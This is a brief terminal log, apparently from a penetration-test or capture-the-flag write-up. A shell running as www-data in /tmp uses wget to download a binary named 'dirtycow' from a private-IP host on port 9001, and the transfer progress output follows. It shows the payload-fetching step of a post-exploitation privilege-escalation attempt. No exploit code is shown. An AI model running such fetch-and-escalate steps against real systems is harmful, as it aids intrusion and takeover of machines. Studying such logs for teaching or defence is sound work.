 www-data@ubuntu:/tmp$ wget http://10.80.112.64:9001/dirtycow
wget http://10.80.112.64:9001/dirtycow
--2026-04-12 07:58:15--  http://10.80.112.64:9001/dirtycow
Connecting to 10.80.112.64:9001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1708920 (1.6M) [application/octet-stream]
Saving to: `dirtycow.1'
0K .......... .......... .......... .......... ..........  2% 79.4M 0s
50K .......... .......... .......... .......... ..........  5%  140M 0s
100K .......... .......... .......... .......... ..........  8%  179M 0s
150K .......... .......... .......... .......... .......... 11%  204M 0s
200K .......... .......... .......... .......... .......... 14%  167M 0s
250K .......... .......... .......... .......... .......... 17%  206M 0s
300K .......... .......... .......... .......... .......... 20%  134M 0s
350K .......... .......... .......... .......... .......... 23%  200M 0s
400K .......... .......... .......... .......... .......... 26%  173M 0s
450K .......... .......... .......... .......... .......... 29%  105M 0s
500K .......... .......... .......... .......... .......... 32%  175M 0s
550K .......... .......... .......... .......... .......... 35% 95.1M 0s
600K .......... .......... .......... .......... .......... 38%  127M 0s
650K .......... .......... .......... .......... .......... 41% 62.0M 0s
700K .......... .......... .......... .......... .......... 44%  246M 0s
750K .......... .......... .......... .......... .......... 47%  248M 0s
800K .......... .......... .......... .......... .......... 50%  118M 0s
850K .......... .......... .......... .......... .......... 53%  114M 0s
900K .......... .......... .......... .......... .......... 56%  136M 0s
950K .......... .......... .......... .......... .......... 59%  106M 0s
1000K .......... .......... .......... .......... .......... 62% 54.3M 0s
1050K .......... .......... .......... .......... .......... 65%  853M 0s
1100K .......... .......... .......... .......... .......... 68% 82.1M 0s
1150K .......... .......... .......... .......... .......... 71%  320M 0s
1200K .......... .......... .......... .......... .......... 74%  194M 0s
1250K .......... .......... .......... .......... .......... 77%  114M 0s
1300K .......... .......... .......... .......... .......... 80%  112M 0s
1350K .......... .......... .......... .......... .......... 83%  126M 0s
1400K .......... .......... .......... .......... .......... 86%  121M 0s
1450K .......... .......... .......... .......... .......... 89% 91.8M 0s
1500K .......... .......... .......... .......... .......... 92%  184M 0s
1550K .......... .......... .......... .......... .......... 95%  119M 0s
1600K .......... .......... .......... .......... .......... 98%  133M 0s
1650K .......... ........ 100%  136M=0.01s
2026-04-12 07:58:15 (128 MB/s) - `dirtycow.1' saved [1708920/1708920]